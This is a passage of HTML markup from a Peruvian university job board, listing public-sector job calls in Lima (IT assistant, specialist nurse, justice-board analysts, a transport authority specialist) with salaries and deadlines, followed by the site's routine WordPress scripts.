						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-asistente-de-operaciones-ti%2F&amp;t=Convocatoria%3A+Asistente+de+Operaciones+TI','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Convocatoria%3A+Asistente+de+Operaciones+TI&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-asistente-de-operaciones-ti%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-asistente-de-operaciones-ti%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-asistente-de-operaciones-ti/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 4 días </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="27078"
                       data-security="6e7529ea9d"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-27077 type-noo_job status-publish hentry job_category-enfermeria job_type-contrato job_location-lima no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-inen-cas-n-003-enfermero-a-especialista/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-inen-cas-n-003-enfermero-a-especialista/"></a>
        <div class="loop-item-wrap ">
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-inen-cas-n-003-enfermero-a-especialista/"
                       title="Permanent link to: &quot;Convocatoria INEN CAS N° 003: ENFERMERO/A ESPECIALISTA&quot;">Convocatoria INEN CAS N° 003: ENFERMERO/A ESPECIALISTA</a>
                </h2>
                <p class="content-meta">
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/lima/"><em>Lima</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2026-01-15T13:46:14-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2026-01-15
</span>
<span>
 - 2026-01-26
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-26</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3,600.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 3,600.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-26</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="27077"
                              data-title="Convocatoria INEN CAS N° 003: ENFERMERO/A ESPECIALISTA" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-inen-cas-n-003-enfermero-a-especialista/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="27077"
                                data-action="noo_bookmark_job"
                                data-security="8a247d606f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-inen-cas-n-003-enfermero-a-especialista%2F&amp;t=Convocatoria+INEN+CAS+N%C2%B0+003%3A+ENFERMERO%2FA+ESPECIALISTA','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Convocatoria+INEN+CAS+N%C2%B0+003%3A+ENFERMERO%2FA+ESPECIALISTA&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-inen-cas-n-003-enfermero-a-especialista%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-inen-cas-n-003-enfermero-a-especialista%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-inen-cas-n-003-enfermero-a-especialista/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 5 días </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="27077"
                       data-security="6e7529ea9d"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-27076 type-noo_job status-publish hentry job_category-derecho job_type-contrato job_location-lima no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-junta-nacional-de-justicia-cas-n-004-analista-1/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-junta-nacional-de-justicia-cas-n-004-analista-1/"></a>
        <div class="loop-item-wrap ">
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-junta-nacional-de-justicia-cas-n-004-analista-1/"
                       title="Permanent link to: &quot;Convocatoria JUNTA NACIONAL DE JUSTICIA CAS N° 004: ANALISTA 1&quot;">Convocatoria JUNTA NACIONAL DE JUSTICIA CAS N° 004: ANALISTA 1</a>
                </h2>
                <p class="content-meta">
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/lima/"><em>Lima</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2026-01-15T13:37:34-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2026-01-15
</span>
<span>
 - 2026-01-23
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-23</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3,864.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 3,864.19 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-23</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="27076"
                              data-title="Convocatoria JUNTA NACIONAL DE JUSTICIA CAS N° 004: ANALISTA 1" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-junta-nacional-de-justicia-cas-n-004-analista-1/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="27076"
                                data-action="noo_bookmark_job"
                                data-security="8a247d606f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-junta-nacional-de-justicia-cas-n-004-analista-1%2F&amp;t=Convocatoria+JUNTA+NACIONAL+DE+JUSTICIA+CAS+N%C2%B0+004%3A+ANALISTA+1','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Convocatoria+JUNTA+NACIONAL+DE+JUSTICIA+CAS+N%C2%B0+004%3A+ANALISTA+1&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-junta-nacional-de-justicia-cas-n-004-analista-1%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-junta-nacional-de-justicia-cas-n-004-analista-1%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-junta-nacional-de-justicia-cas-n-004-analista-1/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 5 días </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="27076"
                       data-security="6e7529ea9d"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-27075 type-noo_job status-publish hentry job_category-administracion job_type-contrato job_location-lima no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-junta-nacional-de-justicia-cas-n-005-analista-1/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-junta-nacional-de-justicia-cas-n-005-analista-1/"></a>
        <div class="loop-item-wrap ">
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-junta-nacional-de-justicia-cas-n-005-analista-1/"
                       title="Permanent link to: &quot;Convocatoria JUNTA NACIONAL DE JUSTICIA CAS N° 005: ANALISTA 1&quot;">Convocatoria JUNTA NACIONAL DE JUSTICIA CAS N° 005: ANALISTA 1</a>
                </h2>
                <p class="content-meta">
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/lima/"><em>Lima</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2026-01-15T13:30:14-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2026-01-15
</span>
<span>
 - 2026-01-23
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-23</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/, 3,300.00
</span>
<span class="hidden" itemprop="baseSalary">S/, 3,300.00</span>
<span class="hidden" itemprop="validThrough">2026-01-23</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="27075"
                              data-title="Convocatoria JUNTA NACIONAL DE JUSTICIA CAS N° 005: ANALISTA 1" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-junta-nacional-de-justicia-cas-n-005-analista-1/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="27075"
                                data-action="noo_bookmark_job"
                                data-security="8a247d606f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-junta-nacional-de-justicia-cas-n-005-analista-1%2F&amp;t=Convocatoria+JUNTA+NACIONAL+DE+JUSTICIA+CAS+N%C2%B0+005%3A+ANALISTA+1','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Convocatoria+JUNTA+NACIONAL+DE+JUSTICIA+CAS+N%C2%B0+005%3A+ANALISTA+1&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-junta-nacional-de-justicia-cas-n-005-analista-1%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-junta-nacional-de-justicia-cas-n-005-analista-1%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-junta-nacional-de-justicia-cas-n-005-analista-1/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 5 días </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="27075"
                       data-security="6e7529ea9d"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-27074 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-derecho job_category-economia job_type-contrato job_location-lima job_location-miraflores no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-autoridad-de-transporte-urbano-cas-n-002-especialista-en-gestion-e-implementacion-del-sistema-de-control-interno/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-autoridad-de-transporte-urbano-cas-n-002-especialista-en-gestion-e-implementacion-del-sistema-de-control-interno/"></a>
        <div class="loop-item-wrap ">
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-autoridad-de-transporte-urbano-cas-n-002-especialista-en-gestion-e-implementacion-del-sistema-de-control-interno/"
                       title="Permanent link to: &quot;Convocatoria AUTORIDAD DE TRANSPORTE URBANO CAS N° 002: ESPECIALISTA EN GESTIÓN E IMPLEMENTACIÓN DEL SISTEMA DE CONTROL INTERNO&quot;">Convocatoria AUTORIDAD DE TRANSPORTE URBANO CAS N° 002: ESPECIALISTA EN GESTIÓN E IMPLEMENTACIÓN DEL SISTEMA DE CONTROL INTERNO</a>
                </h2>
                <p class="content-meta">
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/lima/"><em>Lima</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/miraflores/"><em>Miraflores</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2026-01-15T13:19:31-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2026-01-15
</span>
<span>
 - 2026-01-21
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-21</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 10,000.00 SOLES
</span>
<span class="hidden" itemprop="baseSalary">S/. 10,000.00 SOLES</span>
<span class="hidden" itemprop="validThrough">2026-01-21</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="27074"
                              data-title="Convocatoria AUTORIDAD DE TRANSPORTE URBANO CAS N° 002: ESPECIALISTA EN GESTIÓN E IMPLEMENTACIÓN DEL SISTEMA DE CONTROL INTERNO" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-autoridad-de-transporte-urbano-cas-n-002-especialista-en-gestion-e-implementacion-del-sistema-de-control-interno/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="27074"
                                data-action="noo_bookmark_job"
                                data-security="8a247d606f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-autoridad-de-transporte-urbano-cas-n-002-especialista-en-gestion-e-implementacion-del-sistema-de-control-interno%2F&amp;t=Convocatoria+AUTORIDAD+DE+TRANSPORTE+URBANO+CAS+N%C2%B0+002%3A+ESPECIALISTA+EN+GESTI%C3%93N+E+IMPLEMENTACI%C3%93N+DEL+SISTEMA+DE+CONTROL+INTERNO','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Convocatoria+AUTORIDAD+DE+TRANSPORTE+URBANO+CAS+N%C2%B0+002%3A+ESPECIALISTA+EN+GESTI%C3%93N+E+IMPLEMENTACI%C3%93N+DEL+SISTEMA+DE+CONTROL+INTERNO&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-autoridad-de-transporte-urbano-cas-n-002-especialista-en-gestion-e-implementacion-del-sistema-de-control-interno%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-autoridad-de-transporte-urbano-cas-n-002-especialista-en-gestion-e-implementacion-del-sistema-de-control-interno%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-autoridad-de-transporte-urbano-cas-n-002-especialista-en-gestion-e-implementacion-del-sistema-de-control-interno/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 5 días </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="27074"
                       data-security="6e7529ea9d"></a>
                </div>

            
        </div>

        
    </article>
    
    
        </div>
    </div>
                </div>
		</div> <!-- /.main -->
	<div class=" noo-sidebar col-md-4 hidden-print">
		<div class="noo-sidebar-wrap">
			<div class="job-overview">
    <h3>Información del trabajo</h3>

            <ul>
                            <li><i class=""></i><h3>Carrera profesionales solicitadas</h3><span>farmacia-y-bioquimica</span></li>
                                        <li><i class=""></i><h3>Cargo</h3><span>Jefe de práctica</span></li>
                            </ul>
        
</div>		</div>
	</div>
			
		</div> <!-- /.row -->
	</div> <!-- /.container-boxed.max.offset -->
</div><!--/.container-wrap-->

    <div class="colophon wigetized hidden-print">
        <div class="container-boxed max">
            <div class="row">
                <div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div>            </div> <!-- /.row -->

            <div class="container">
                <div class="footer-bottom">
                    <div class="sixteen columns">
                        <ul class="social-icons">
                            <li><a target="_blank" class="facebook" title="Facebook" href="#"><i
                                            class="fa fa-facebook"></i></a></li>
                            <li><a target="_blank" class="twitter" title="Twitter" href="#"><i class="fa fa-twitter"></i></a>
                            </li>
                            <li><a target="_blank" class="gplus" title="GooglePlus" href="#"><i class="fa fa-google-plus"></i></a>
                            </li>
                            <li><a target="_blank" class="linkedin" title="LinkdedIn" href="#"><i
                                            class="fa fa-linkedin"></i></a></li>
                        </ul>

                    </div>
                </div>
            </div>
        </div> <!-- /.container-boxed -->
    </div> <!-- /.colophon.wigetized -->


	<footer class="colophon site-info">
		<div class="container-full">
			<div class="footer-more">
				<div class="container-boxed">
					<div class="row">
						<div class="col-md-12">
													<div class="noo-bottom-bar-content">
								Copyright © 2020 Oportunidades Laborales. ULADECH Católica. División de Sistemas - Coordinación de Tecnología Web							</div>
												</div>
					</div>
				</div>
			</div>
		</div> <!-- /.container-boxed -->
	</footer> <!-- /.colophon.site-info -->
</div> <!-- /#top.site -->
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
	<div class="modal-dialog modal-md">
		<div class="modal-content noo-form-email-job-wrap">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title text-center">
					Send to a friend				</h4>
			</div>
			<div class="modal-body">
				<form>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_name">Your full name</label>
								<input type="text" class="form-control" id="friend_name" name="friend_name"
								       placeholder="Enter your full name">
							</div>
						</div>

						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_email">Your friend email</label>
								<input type="email" class="form-control" id="friend_email" name="friend_email"
								       placeholder="Enter email address.">
							</div>
						</div>
					</div>

					<div class="form-group">
						<label for="email_content">Contenido</label>
						<textarea class="form-control" name="email_content" id="noo_form_email_content" rows="4"></textarea>
					</div>


					<input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>

					<div class="form-group">
						<p class="help-block noo-job-mail-notice"></p>
					</div>

				</form>
			</div>

			<div class="modal-footer">
				<button type="submit"
				        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>
			</div>

		</div>
	</div>
</div><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Seleccionar opciones","single_text":"Seleccione una opcion","no_result_text":"No hay resultados coincidentes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jplayer-2.5.0.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/","is_blog":"false","is_archive":"false","is_single":"true","is_companies":"false","is_jobs":"false","is_job":"true","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"2677c73c88","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Confirmar el acuerdo con las normas de uso","confirm_delete":"\u00bfEst\u00e1 seguro que desea eliminar esta oferta?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Enviando informaci\u00f3n, por favor espere ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1" id="custom-oportunidades-js-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1" id="ubigeo-js-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Texto normal","h1":"T\u00edtulo 1","h2":"T\u00edtulo 2","h3":"T\u00edtulo 3","h4":"T\u00edtulo 4","h5":"T\u00edtulo 5","h6":"T\u00edtulo 6","bold":"Bold","italic":"Italic","underline":"Subrayar","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insertar link","cancel":"Cancelar","target":"Open link in a new window","insert_image":"Insertar imagen","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
